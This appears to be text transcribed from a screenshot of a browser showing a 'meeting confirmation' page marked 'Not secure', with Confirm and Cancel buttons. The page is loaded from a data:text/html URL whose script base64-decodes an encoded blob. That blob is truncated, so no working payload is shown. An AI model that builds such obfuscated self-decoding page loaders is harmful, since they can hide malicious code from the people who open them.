 Hack Club AMA w/ Vitalik Bu
[ysws] say cheese submission
ChatGPT
meeting-confirmation/index
meeting | confirm --force
Not secure
data:text/html;charset=utf-8,<body><script>new%20Response(Uint8Array.from(atob("hVVtj9w0EP4rxlXbpLvJOsddVSVxqDh...
Meeting confirmation > Status: Pending...
Confirm
Status:Confirmed
return:magic
Cancel
Search
11:30 pm